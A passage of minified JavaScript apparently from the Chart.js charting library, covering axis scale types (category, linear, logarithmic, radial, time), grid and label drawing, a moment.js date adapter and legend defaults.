a,"rgba(0,0,0,0.1)"),u=d.borderDash||[],C=d.borderDashOffset||0;U=Rc(this,U._index||a,f);void 0!==U&&(U=r(b,U,l),g?y=A=B=xb=U:t=v=w=x=U,n.push({tx1:y,ty1:t,tx2:A,ty2:v,x1:B,y1:w,x2:xb,y2:x,width:l,color:q,borderDash:u,borderDashOffset:C}))}}n.ticksLength=m;n.borderValue=e;return n},_computeLabelItems:function(){var a=this.options,b=a.ticks,c=a.position,d=b.mirror,e=this.isHorizontal(),f=this._ticksToDraw,g=ib(b),h=b.padding,m=Aa(a.gridLines);a=-k.toRadians(this.labelRotation);var l=[];if("top"===
c){var n=this.bottom-m-h;var p=a?"left":"center"}else if("bottom"===c)n=this.top+m+h,p=a?"right":"center";else if("left"===c){var q=this.right-(d?0:m)-h;p=d?"left":"right"}else q=this.left+(d?0:m)+h,p=d?"right":"left";d=0;for(h=f.length;d<h;++d){var r=f[d];m=r.label;if(!za(m)){var u=this.getPixelForTick(r._index||d)+b.labelOffset;r=r.major?g.major:g.minor;var t=r.lineHeight;var v=aa(m)?m.length:1;e?(q=u,u="top"===c?((a?1:.5)-v)*t:(a?0:.5)*t):(n=u,u=(1-v)*t/2);l.push({x:q,y:n,rotation:a,label:m,font:r,
textOffset:u,textAlign:p})}}return l},_drawGrid:function(a){var b=this.options.gridLines;if(b.display){var c=this.ctx,d=this.chart,e=k._alignPixel,f=b.drawBorder?ra(b.lineWidth,0,0):0;a=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(a));var g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.width;var n=m.color;l&&n&&(c.save(),c.lineWidth=l,c.strokeStyle=n,c.setLineDash&&(c.setLineDash(m.borderDash),c.lineDashOffset=m.borderDashOffset),c.beginPath(),b.drawTicks&&(c.moveTo(m.tx1,
m.ty1),c.lineTo(m.tx2,m.ty2)),b.drawOnChartArea&&(c.moveTo(m.x1,m.y1),c.lineTo(m.x2,m.y2)),c.stroke(),c.restore())}f&&(h=ra(b.lineWidth,a.ticksLength-1,1),a=a.borderValue,this.isHorizontal()?(l=e(d,this.left,f)-f/2,d=e(d,this.right,h)+h/2,n=e=a):(n=e(d,this.top,f)-f/2,e=e(d,this.bottom,h)+h/2,l=d=a),c.lineWidth=f,c.strokeStyle=ra(b.color,0),c.beginPath(),c.moveTo(l,n),c.lineTo(d,e),c.stroke())}},_drawLabels:function(){if(this.options.ticks.display){var a=this.ctx,b=this._labelItems||(this._labelItems=
this._computeLabelItems()),c,d;var e=0;for(c=b.length;e<c;++e){var f=b[e];var g=f.font;a.save();a.translate(f.x,f.y);a.rotate(f.rotation);a.font=g.string;a.fillStyle=g.color;a.textBaseline="middle";a.textAlign=f.textAlign;var h=f.label;var k=f.textOffset;if(aa(h))for(f=0,d=h.length;f<d;++f)a.fillText(""+h[f],0,k),k+=g.lineHeight;else a.fillText(h,0,k);a.restore()}}},_drawTitle:function(){var a=this.ctx,b=this.options,c=b.scaleLabel;if(c.display){var d=ba(c.fontColor,t.global.defaultFontColor),e=k.options._parseFont(c),
f=k.options.toPadding(c.padding),g=e.lineHeight/2,h=b.position,m=0;this.isHorizontal()?(b=this.left+this.width/2,f="bottom"===h?this.bottom-g-f.bottom:this.top+g+f.top):(b=(m="left"===h)?this.left+g+f.top:this.right-g-f.top,f=this.top+this.height/2,m=m?-.5*Math.PI:.5*Math.PI);a.save();a.translate(b,f);a.rotate(m);a.textAlign="center";a.textBaseline="middle";a.fillStyle=d;a.font=e.string;a.fillText(c.labelString,0,0);a.restore()}},draw:function(a){this._isVisible()&&(this._drawGrid(a),this._drawTitle(),
this._drawLabels())},_layers:function(){var a=this,b=a.options,c=b.ticks&&b.ticks.z||0;b=b.gridLines&&b.gridLines.z||0;return a._isVisible()&&c!==b&&a.draw===a._draw?[{z:b,draw:function(){a._drawGrid.apply(a,arguments);a._drawTitle.apply(a,arguments)}},{z:c,draw:function(){a._drawLabels.apply(a,arguments)}}]:[{z:c,draw:function(){a.draw.apply(a,arguments)}}]},_getMatchingVisibleMetas:function(a){var b=this,c=b.isHorizontal();return b.chart._getSortedVisibleDatasetMetas().filter(function(d){return(!a||
d.type===a)&&(c?d.xAxisID===b.id:d.yAxisID===b.id)})}});A.prototype._draw=A.prototype.draw;var yb=k.isNullOrUndef,rc=A.extend({determineDataLimits:function(){var a=this._getLabels(),b=this.options.ticks,c=b.min;b=b.max;var d=0,e=a.length-1;void 0!==c&&(c=a.indexOf(c),0<=c&&(d=c));void 0!==b&&(c=a.indexOf(b),0<=c&&(e=c));this.minIndex=d;this.maxIndex=e;this.min=a[d];this.max=a[e]},buildTicks:function(){var a=this._getLabels(),b=this.minIndex,c=this.maxIndex;this.ticks=0===b&&c===a.length-1?a:a.slice(b,
c+1)},getLabelForIndex:function(a,b){var c=this.chart;return c.getDatasetMeta(b).controller._getValueScaleId()===this.id?this.getRightValue(c.data.datasets[b].data[a]):this._getLabels()[a]},_configure:function(){var a=this.options.offset,b=this.ticks;A.prototype._configure.call(this);this.isHorizontal()||(this._reversePixels=!this._reversePixels);b&&(this._startValue=this.minIndex-(a?.5:0),this._valueRange=Math.max(b.length-(a?0:1),1))},getPixelForValue:function(a,b,c){var d;yb(b)||yb(c)||(a=this.chart.data.datasets[c].data[b]);
yb(a)||(d=this.isHorizontal()?a.x:a.y);if(void 0!==d||void 0!==a&&isNaN(b))c=this._getLabels(),a=k.valueOrDefault(d,a),d=c.indexOf(a),b=-1!==d?d:b,isNaN(b)&&(b=a);return this.getPixelForDecimal((b-this._startValue)/this._valueRange)},getPixelForTick:function(a){var b=this.ticks;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a],a+this.minIndex)},getValueForPixel:function(a){a=Math.round(this._startValue+this.getDecimalForPixel(a)*this._valueRange);return Math.min(Math.max(a,0),this.ticks.length-
1)},getBasePixel:function(){return this.bottom}});rc._defaults={position:"bottom"};var ja=k.isNullOrUndef,Wa=A.extend({getRightValue:function(a){return"string"===typeof a?+a:A.prototype.getRightValue.call(this,a)},handleTickRangeOptions:function(){var a=this.options.ticks;if(a.beginAtZero){var b=k.sign(this.min),c=k.sign(this.max);0>b&&0>c?this.max=0:0<b&&0<c&&(this.min=0)}b=void 0!==a.min||void 0!==a.suggestedMin;c=void 0!==a.max||void 0!==a.suggestedMax;void 0!==a.min?this.min=a.min:void 0!==a.suggestedMin&&
(this.min=null===this.min?a.suggestedMin:Math.min(this.min,a.suggestedMin));void 0!==a.max?this.max=a.max:void 0!==a.suggestedMax&&(this.max=null===this.max?a.suggestedMax:Math.max(this.max,a.suggestedMax));b!==c&&this.min>=this.max&&(b?this.max=this.min+1:this.min=this.max-1);this.min===this.max&&(this.max++,a.beginAtZero||this.min--)},getTickLimit:function(){var a=this.options.ticks,b=a.stepSize;a=a.maxTicksLimit;b?b=Math.ceil(this.max/b)-Math.floor(this.min/b)+1:(b=this._computeTickLimit(),a=a||
11);a&&(b=Math.min(a,b));return b},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:k.noop,buildTicks:function(){var a=this.options.ticks,b=this.getTickLimit(),c=b=Math.max(2,b),d=a.min;b=a.max;var e=a.precision;var f=[],g=k.valueOrDefault(a.fixedStepSize,a.stepSize),h=g||1,m=c-1,l=this.min,n=this.max;c=k.niceNum((n-l)/m/h)*h;if(1E-14>c&&ja(d)&&ja(b))b=[l,n];else{var p=Math.ceil(n/c)-Math.floor(l/c);p>m&&(c=k.niceNum(p*c/m/h)*h);g||ja(e)?e=Math.pow(10,k._decimalPlaces(c)):
(e=Math.pow(10,e),c=Math.ceil(c*e)/e);h=Math.floor(l/c)*c;n=Math.ceil(n/c)*c;g&&(!ja(d)&&k.almostWhole(d/c,c/1E3)&&(h=d),!ja(b)&&k.almostWhole(b/c,c/1E3)&&(n=b));p=(n-h)/c;p=k.almostEquals(p,Math.round(p),c/1E3)?Math.round(p):Math.ceil(p);h=Math.round(h*e)/e;n=Math.round(n*e)/e;f.push(ja(d)?h:d);for(d=1;d<p;++d)f.push(Math.round((h+d*c)*e)/e);f.push(ja(b)?n:b);b=f}b=this.ticks=b;this.handleDirectionalChanges();this.max=k.max(b);this.min=k.min(b);a.reverse?(b.reverse(),this.start=this.max,this.end=
this.min):(this.start=this.min,this.end=this.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice();this.zeroLineIndex=this.ticks.indexOf(0);A.prototype.convertTicksToLabels.call(this)},_configure:function(){var a=this.getTicks(),b=this.min,c=this.max;A.prototype._configure.call(this);this.options.offset&&a.length&&(a=(c-b)/Math.max(a.length-1,1)/2,b-=a,c+=a);this._startValue=b;this._endValue=c;this._valueRange=c-b}}),td={position:"left",ticks:{callback:Fa.formatters.linear}},
sc=Wa.extend({determineDataLimits:function(){var a=this,b=a.options,c=a.chart.data.datasets,d=a._getMatchingVisibleMetas();b=b.stacked;var e={},f=d.length,g,h;a.min=Number.POSITIVE_INFINITY;a.max=Number.NEGATIVE_INFINITY;if(void 0===b)for(g=0;!b&&g<f;++g){var m=d[g];b=void 0!==m.stack}for(g=0;g<f;++g){m=d[g];var l=c[m.index].data;b?Uc(a,e,m,l):Vc(a,m,l)}k.each(e,function(b){h=b.pos.concat(b.neg);a.min=Math.min(a.min,k.min(h));a.max=Math.max(a.max,k.max(h))});a.min=k.isFinite(a.min)&&!isNaN(a.min)?
a.min:0;a.max=k.isFinite(a.max)&&!isNaN(a.max)?a.max:1;a.handleTickRangeOptions()},_computeTickLimit:function(){if(this.isHorizontal())return Math.ceil(this.width/40);var a=k.options._parseFont(this.options.ticks);return Math.ceil(this.height/a.lineHeight)},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForValue:function(a){return this.getPixelForDecimal((+this.getRightValue(a)-
this._startValue)/this._valueRange)},getValueForPixel:function(a){return this._startValue+this.getDecimalForPixel(a)*this._valueRange},getPixelForTick:function(a){var b=this.ticksAsNumbers;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])}});sc._defaults=td;var zb=k.valueOrDefault,G=k.math.log10,ud={position:"left",ticks:{callback:Fa.formatters.logarithmic}},tc=A.extend({determineDataLimits:function(){function a(a){return f?a.xAxisID===b.id:a.yAxisID===b.id}var b=this,c=b.options,d=b.chart,
e=d.data.datasets,f=b.isHorizontal(),g,h;b.min=Number.POSITIVE_INFINITY;b.max=Number.NEGATIVE_INFINITY;b.minNotZero=Number.POSITIVE_INFINITY;var m=c.stacked;if(void 0===m)for(g=0;g<e.length;g++){var l=d.getDatasetMeta(g);if(d.isDatasetVisible(g)&&a(l)&&void 0!==l.stack){m=!0;break}}if(c.stacked||m){var n={};for(g=0;g<e.length;g++){l=d.getDatasetMeta(g);var p=[l.type,void 0===c.stacked&&void 0===l.stack?g:"",l.stack].join(".");if(d.isDatasetVisible(g)&&a(l)){void 0===n[p]&&(n[p]=[]);var q=e[g].data;
var r=0;for(h=q.length;r<h;r++){var u=n[p];m=b._parseValue(q[r]);isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(u[r]=u[r]||0,u[r]+=m.max)}}}k.each(n,function(a){if(0<a.length){var c=k.min(a);a=k.max(a);b.min=Math.min(b.min,c);b.max=Math.max(b.max,a)}})}else for(g=0;g<e.length;g++)if(l=d.getDatasetMeta(g),d.isDatasetVisible(g)&&a(l))for(q=e[g].data,r=0,h=q.length;r<h;r++)m=b._parseValue(q[r]),isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(b.min=Math.min(m.min,b.min),
b.max=Math.max(m.max,b.max),0!==m.min&&(b.minNotZero=Math.min(m.min,b.minNotZero)));b.min=k.isFinite(b.min)?b.min:null;b.max=k.isFinite(b.max)?b.max:null;b.minNotZero=k.isFinite(b.minNotZero)?b.minNotZero:null;this.handleTickRangeOptions()},handleTickRangeOptions:function(){var a=this.options.ticks;this.min=Oa(a.min,this.min);this.max=Oa(a.max,this.max);this.min===this.max&&(0!==this.min&&null!==this.min?(this.min=Math.pow(10,Math.floor(G(this.min))-1),this.max=Math.pow(10,Math.floor(G(this.max))+
1)):(this.min=1,this.max=10));null===this.min&&(this.min=Math.pow(10,Math.floor(G(this.max))-1));null===this.max&&(this.max=0!==this.min?Math.pow(10,Math.floor(G(this.min))+1):10);null===this.minNotZero&&(this.minNotZero=0<this.min?this.min:1>this.max?Math.pow(10,Math.floor(G(this.max))):1)},buildTicks:function(){var a=this.options.ticks,b=!this.isHorizontal(),c=Oa(a.min),d=Oa(a.max),e=[];c=zb(c,Math.pow(10,Math.floor(G(this.min))));var f=Math.floor(G(this.max)),g=Math.ceil(this.max/Math.pow(10,f));
if(0===c){var h=Math.floor(G(this.minNotZero));var m=Math.floor(this.minNotZero/Math.pow(10,h));e.push(c);c=m*Math.pow(10,h)}else h=Math.floor(G(c)),m=Math.floor(c/Math.pow(10,h));var l=0>h?Math.pow(10,Math.abs(h)):1;do e.push(c),++m,10===m&&(m=1,++h,l=0<=h?1:l),c=Math.round(m*Math.pow(10,h)*l)/l;while(h<f||h===f&&m<g);d=zb(d,c);e.push(d);e=this.ticks=e;this.max=k.max(e);this.min=k.min(e);a.reverse?(b=!b,this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max);b&&e.reverse()},
convertTicksToLabels:function(){this.tickValues=this.ticks.slice();A.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForTick:function(a){var b=this.tickValues;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])},_getFirstTickValue:function(a){var b=Math.floor(G(a));return Math.floor(a/Math.pow(10,b))*Math.pow(10,b)},_configure:function(){var a=this.min,b=0;A.prototype._configure.call(this);0===
a&&(a=this._getFirstTickValue(this.minNotZero),b=zb(this.options.ticks.fontSize,t.global.defaultFontSize)/this._length);this._startValue=G(a);this._valueOffset=b;this._valueRange=(G(this.max)-G(a))/(1-b)},getPixelForValue:function(a){var b=0;a=+this.getRightValue(a);a>this.min&&0<a&&(b=(G(a)-this._startValue)/this._valueRange+this._valueOffset);return this.getPixelForDecimal(b)},getValueForPixel:function(a){a=this.getDecimalForPixel(a);return 0===a&&0===this.min?0:Math.pow(10,this._startValue+(a-
this._valueOffset)*this._valueRange)}});tc._defaults=ud;var Pa=k.valueOrDefault,lb=k.valueAtIndexOrDefault,uc=k.options.resolve,vd={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:Fa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(a){return a}}},vc=Wa.extend({setDimensions:function(){this.width=
this.maxWidth;this.height=this.maxHeight;this.paddingTop=kb(this.options)/2;this.xCenter=Math.floor(this.width/2);this.yCenter=Math.floor((this.height-this.paddingTop)/2);this.drawingArea=Math.min(this.height-this.paddingTop,this.width)/2},determineDataLimits:function(){var a=this,b=a.chart,c=Number.POSITIVE_INFINITY,d=Number.NEGATIVE_INFINITY;k.each(b.data.datasets,function(e,f){if(b.isDatasetVisible(f)){var g=b.getDatasetMeta(f);k.each(e.data,function(b,e){var f=+a.getRightValue(b);isNaN(f)||g.data[e].hidden||
(c=Math.min(f,c),d=Math.max(f,d))})}});a.min=c===Number.POSITIVE_INFINITY?0:c;a.max=d===Number.NEGATIVE_INFINITY?0:d;a.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/kb(this.options))},convertTicksToLabels:function(){var a=this;Wa.prototype.convertTicksToLabels.call(a);a.pointLabels=a.chart.data.labels.map(function(){var b=k.callback(a.options.pointLabels.callback,arguments,a);return b||0===b?b:""})},getLabelForIndex:function(a,b){return+this.getRightValue(this.chart.data.datasets[b].data[a])},
fit:function(){var a=this.options;if(a.display&&a.pointLabels.display){a=k.options._parseFont(this.options.pointLabels);var b={l:0,r:this.width,t:0,b:this.height-this.paddingTop},c={},d;this.ctx.font=a.string;this._pointLabelSizes=[];var e=this.chart.data.labels.length;for(d=0;d<e;d++){var f=this.getPointPosition(d,this.drawingArea+5);var g=this.ctx,h=a.lineHeight;var m=this.pointLabels[d];m=k.isArray(m)?{w:k.longestText(g,g.font,m),h:m.length*h}:{w:g.measureText(m).width,h:h};this._pointLabelSizes[d]=
m;g=this.getIndexAngle(d);var l=k.toDegrees(g)%360;h=Vb(l,f.x,m.w,0,180);f=Vb(l,f.y,m.h,90,270);h.start<b.l&&(b.l=h.start,c.l=g);h.end>b.r&&(b.r=h.end,c.r=g);f.start<b.t&&(b.t=f.start,c.t=g);f.end>b.b&&(b.b=f.end,c.b=g)}this.setReductions(this.drawingArea,b,c)}else this.setCenterPoint(0,0,0,0)},setReductions:function(a,b,c){var d=b.l/Math.sin(c.l),e=Math.max(b.r-this.width,0)/Math.sin(c.r),f=-b.t/Math.cos(c.t);b=-Math.max(b.b-(this.height-this.paddingTop),0)/Math.cos(c.b);d=Qa(d);e=Qa(e);f=Qa(f);
b=Qa(b);this.drawingArea=Math.min(Math.floor(a-(d+e)/2),Math.floor(a-(f+b)/2));this.setCenterPoint(d,e,f,b)},setCenterPoint:function(a,b,c,d){c+=this.drawingArea;d=this.height-this.paddingTop-d-this.drawingArea;this.xCenter=Math.floor((a+this.drawingArea+(this.width-b-this.drawingArea))/2+this.left);this.yCenter=Math.floor((c+d)/2+this.top+this.paddingTop)},getIndexAngle:function(a){var b=this.chart;a=(360/b.data.labels.length*a+((b.options||{}).startAngle||0))%360;return(0>a?a+360:a)*Math.PI*2/360},
getDistanceFromCenterForValue:function(a){if(k.isNullOrUndef(a))return NaN;var b=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-a)*b:(a-this.min)*b},getPointPosition:function(a,b){var c=this.getIndexAngle(a)-Math.PI/2;return{x:Math.cos(c)*b+this.xCenter,y:Math.sin(c)*b+this.yCenter}},getPointPositionForValue:function(a,b){return this.getPointPosition(a,this.getDistanceFromCenterForValue(b))},getBasePosition:function(a){var b=this.min,c=this.max;return this.getPointPositionForValue(a||
0,this.beginAtZero?0:0>b&&0>c?c:0<b&&0<c?b:0)},_drawGrid:function(){var a=this,b=a.ctx,c=a.options,d=c.gridLines,e=c.angleLines,f=Pa(e.lineWidth,d.lineWidth),g=Pa(e.color,d.color);c.pointLabels.display&&Wc(a);d.display&&k.each(a.ticks,function(b,c){if(0!==c){h=a.getDistanceFromCenterForValue(a.ticksAsNumbers[c]);var e=h,f=a.ctx,g=d.circular,k=a.chart.data.labels.length,m=lb(d.color,c-1),l=lb(d.lineWidth,c-1);if((g||k)&&m&&l){f.save();f.strokeStyle=m;f.lineWidth=l;f.setLineDash&&(f.setLineDash(d.borderDash||
[]),f.lineDashOffset=d.borderDashOffset||0);f.beginPath();if(g)f.arc(a.xCenter,a.yCenter,e,0,2*Math.PI);else for(g=a.getPointPosition(0,e),f.moveTo(g.x,g.y),m=1;m<k;m++)g=a.getPointPosition(m,e),f.lineTo(g.x,g.y);f.closePath();f.stroke();f.restore()}}});if(e.display&&f&&g){b.save();b.lineWidth=f;b.strokeStyle=g;b.setLineDash&&(b.setLineDash(uc([e.borderDash,d.borderDash,[]])),b.lineDashOffset=uc([e.borderDashOffset,d.borderDashOffset,0]));for(e=a.chart.data.labels.length-1;0<=e;e--){var h=a.getDistanceFromCenterForValue(c.ticks.reverse?
a.min:a.max);f=a.getPointPosition(e,h);b.beginPath();b.moveTo(a.xCenter,a.yCenter);b.lineTo(f.x,f.y);b.stroke()}b.restore()}},_drawLabels:function(){var a=this,b=a.ctx,c=a.options.ticks;if(c.display){var d=a.getIndexAngle(0),e=k.options._parseFont(c),f=Pa(c.fontColor,t.global.defaultFontColor),g,h;b.save();b.font=e.string;b.translate(a.xCenter,a.yCenter);b.rotate(d);b.textAlign="center";b.textBaseline="middle";k.each(a.ticks,function(d,k){if(0!==k||c.reverse)g=a.getDistanceFromCenterForValue(a.ticksAsNumbers[k]),
c.showLabelBackdrop&&(h=b.measureText(d).width,b.fillStyle=c.backdropColor,b.fillRect(-h/2-c.backdropPaddingX,-g-e.size/2-c.backdropPaddingY,h+2*c.backdropPaddingX,e.size+2*c.backdropPaddingY)),b.fillStyle=f,b.fillText(d,0,-g)});b.restore()}},_drawTitle:k.noop});vc._defaults=vd;var Ab=k._deprecated,wc=k.options.resolve,wd=k.valueOrDefault,xc=Number.MIN_SAFE_INTEGER||-9007199254740991,nb=Number.MAX_SAFE_INTEGER||9007199254740991,Ra={millisecond:{common:!0,size:1,steps:1E3},second:{common:!0,size:1E3,
steps:60},minute:{common:!0,size:6E4,steps:60},hour:{common:!0,size:36E5,steps:24},day:{common:!0,size:864E5,steps:30},week:{common:!1,size:6048E5,steps:4},month:{common:!0,size:2628E6,steps:12},quarter:{common:!1,size:7884E6,steps:4},year:{common:!0,size:3154E7}},B=Object.keys(Ra),yc=A.extend({initialize:function(){this.mergeTicksOptions();A.prototype.initialize.call(this)},update:function(){var a=this.options,b=a.time||(a.time={});a=this._adapter=new wb._date(a.adapters.date);Ab("time scale",b.format,
"time.format","time.parser");Ab("time scale",b.min,"time.min","ticks.min");Ab("time scale",b.max,"time.max","ticks.max");k.mergeIf(b.displayFormats,a.formats());return A.prototype.update.apply(this,arguments)},getRightValue:function(a){a&&void 0!==a.t&&(a=a.t);return A.prototype.getRightValue.call(this,a)},determineDataLimits:function(){var a=this.chart,b=this._adapter,c=this.options,d=c.time.unit||"day",e=nb,f=xc,g=[],h=[],m=[],l,n;var p=this._getLabels();var q=0;for(l=p.length;q<l;++q)m.push(ca(this,
p[q]));q=0;for(l=(a.data.datasets||[]).length;q<l;++q)if(a.isDatasetVisible(q)){var r=a.data.datasets[q].data;if(k.isObject(r[0]))for(h[q]=[],p=0,n=r.length;p<n;++p){var u=ca(this,r[p]);g.push(u);h[q][p]=u}else if(h[q]=m.slice(0),!t){g=g.concat(m);var t=!0}}else h[q]=[];m.length&&(e=Math.min(e,m[0]),f=Math.max(f,m[m.length-1]));if(g.length){if(1<l){a=g;g={};q=[];l=0;for(t=a.length;l<t;++l)p=a[l],g[p]||(g[p]=!0,q.push(p));a=q.sort(Wb)}else a=g.sort(Wb);g=a;e=Math.min(e,g[0]);f=Math.max(f,g[g.length-
1])}e=ca(this,k.valueOrDefault(c.time.min,c.ticks.min))||e;f=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||f;e=e===nb?+b.startOf(Date.now(),d):e;f=f===xc?+b.endOf(Date.now(),d)+1:f;this.min=Math.min(e,f);this.max=Math.max(e+1,f);this._table=[];this._timestamps={data:g,datasets:h,labels:m}},buildTicks:function(){var a=this.min,b=this.max,c=this.options,d=c.ticks,e=c.time,f=this._timestamps,g=[],h=this.getLabelCapacity(a),m=d.source,l=c.distribution;if("data"===m||"auto"===m&&"series"===l)f=f.data;
else if("labels"===m)f=f.labels;else{var n=a;f=b;m=this._adapter;var p=this.options;var q=p.time;var r=q.unit||Xb(q.minUnit,n,f,h);var u=wc([q.stepSize,q.unitStepSize,1]),t="week"===r?q.isoWeekday:!1,v=n;q=[];t&&(v=+m.startOf(v,"isoWeek",t));v=+m.startOf(v,t?"day":r);if(m.diff(f,n,r)>1E5*u)throw n+" and "+f+" are too far apart with stepSize of "+u+" "+r;for(n=v;n<f;n=+m.add(n,u,r))q.push(n);n!==f&&"ticks"!==p.bounds||q.push(n);f=q}"ticks"===c.bounds&&f.length&&(a=f[0],b=f[f.length-1]);a=ca(this,k.valueOrDefault(c.time.min,
c.ticks.min))||a;b=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||b;m=0;for(p=f.length;m<p;++m)r=f[m],r>=a&&r<=b&&g.push(r);this.min=a;this.max=b;if(!(f=e.unit)){if(d.autoSkip)e=Xb(e.minUnit,this.min,this.max,h);else a:{h=g.length;e=e.minUnit;f=this.min;m=this.max;for(p=B.length-1;p>=B.indexOf(e);p--)if(r=B[p],Ra[r].common&&this._adapter.diff(m,f,r)>=h-1){e=r;break a}e=B[e?B.indexOf(e):0]}f=e}this._unit=f;if(d.major.enabled&&"year"!==this._unit)a:{e=B.indexOf(this._unit)+1;for(h=B.length;e<h;++e)if(Ra[B[e]].common){e=
B[e];break a}e=void 0}else e=void 0;this._majorUnit=e;e=this._timestamps.data;p=b;if("linear"!==l&&e.length){l=[];b=[a];h=0;for(f=e.length;h<f;++h)m=e[h],m>a&&m<p&&b.push(m);b.push(p);h=0;for(f=b.length;h<f;++h)e=b[h+1],a=b[h-1],m=b[h],void 0!==a&&void 0!==e&&Math.round((e+a)/2)===m||l.push({time:m,pos:h/(f-1)})}else l=[{time:a,pos:0},{time:p,pos:1}];l=this._table=l;a=b=0;c.offset&&g.length&&(c=la(l,"time",g[0],"pos"),b=1===g.length?1-c:(la(l,"time",g[1],"pos")-c)/2,c=la(l,"time",g[g.length-1],"pos"),
a=1===g.length?c:(c-la(l,"time",g[g.length-2],"pos"))/2);this._offsets={start:b,end:a,factor:1/(b+1+a)};d.reverse&&g.reverse();return Yb(this,g,this._majorUnit)},getLabelForIndex:function(a,b){var c=this._adapter,d=this.chart.data,e=this.options.time,f=d.labels&&a<d.labels.length?d.labels[a]:"";d=d.datasets[b].data[a];k.isObject(d)&&(f=this.getRightValue(d));return e.tooltipFormat?c.format(mb(this,f),e.tooltipFormat):"string"===typeof f?f:c.format(mb(this,f),e.displayFormats.datetime)},tickFormatFunction:function(a,
b,c,d){var e=this.options,f=e.time.displayFormats,g=f[this._unit],h=this._majorUnit;f=f[h];var k=c[b];e=e.ticks;h=h&&f&&k&&k.major;a=this._adapter.format(a,d?d:h?f:g);d=h?e.major:e.minor;return(d=wc([d.callback,d.userCallback,e.callback,e.userCallback]))?d(a,b,c):a},convertTicksToLabels:function(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(this.tickFormatFunction(a[d].value,d,a));return b},getPixelForOffset:function(a){var b=this._offsets;a=la(this._table,"time",a,"pos");return this.getPixelForDecimal((b.start+
a)*b.factor)},getPixelForValue:function(a,b,c){var d=null;void 0!==b&&void 0!==c&&(d=this._timestamps.datasets[c][b]);null===d&&(d=ca(this,a));if(null!==d)return this.getPixelForOffset(d)},getPixelForTick:function(a){var b=this.getTicks();return 0<=a&&a<b.length?this.getPixelForOffset(b[a].value):null},getValueForPixel:function(a){var b=this._offsets;a=this.getDecimalForPixel(a)/b.factor-b.end;a=la(this._table,"pos",a,"time");return this._adapter._create(a)},_getLabelSize:function(a){var b=this.options.ticks;
a=this.ctx.measureText(a).width;var c=k.toRadians(this.isHorizontal()?b.maxRotation:b.minRotation),d=Math.cos(c);c=Math.sin(c);b=wd(b.fontSize,t.global.defaultFontSize);return{w:a*d+b*c,h:a*c+b*d}},getLabelWidth:function(a){return this._getLabelSize(a).w},getLabelCapacity:function(a){var b=this.options.time,c=b.displayFormats;b=c[b.unit]||c.millisecond;a=this.tickFormatFunction(a,0,Yb(this,[a],this._majorUnit),b);a=this._getLabelSize(a);a=Math.floor(this.isHorizontal()?this.width/a.w:this.height/
a.h);this.options.offset&&a--;return 0<a?a:1}});yc._defaults={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};var xd={category:rc,linear:sc,logarithmic:tc,radialLinear:vc,time:yc},yd={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",
quarter:"[Q]Q - YYYY",year:"YYYY"};wb._date.override("function"===typeof y?{_id:"moment",formats:function(){return yd},parse:function(a,b){"string"===typeof a&&"string"===typeof b?a=y(a,b):a instanceof y||(a=y(a));return a.isValid()?a.valueOf():null},format:function(a,b){return y(a).format(b)},add:function(a,b,c){return y(a).add(b,c).valueOf()},diff:function(a,b,c){return y(a).diff(y(b),c)},startOf:function(a,b,c){a=y(a);return"isoWeek"===b?a.isoWeekday(c).valueOf():a.startOf(b).valueOf()},endOf:function(a,
b){return y(a).endOf(b).valueOf()},_create:function(a){return y(a)}}:{});t._set("global",{plugins:{filler:{propagate:!0}}});var zd={dataset:function(a){var b=a.fill;a=a.chart;var c=a.getDatasetMeta(b),d=c&&a.isDatasetVisible(b)&&c.dataset._children||[],e=d.length||0;return e?function(a,b){return b<e&&d[b]._view||null}:null},boundary:function(a){var b=a.boundary,c=b?b.x:null,d=b?b.y:null;return k.isArray(b)?function(a,c){return b[c]}:function(a){return{x:null===c?a.x:c,y:null===d?a.y:d}}}},Ad=k.rtl.getRtlAdapter,
V=k.noop,W=k.valueOrDefault;t._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1E3,onClick:function(a,b){var c=b.datasetIndex,d=this.chart,e=d.getDatasetMeta(c);e.hidden=null===e.hidden?!d.data.datasets[c].hidden:null;d.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var b=a.data.datasets,c=a.options.legend||{},d=c.labels&&c.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(c){var e=c.controller.getStyle(d?
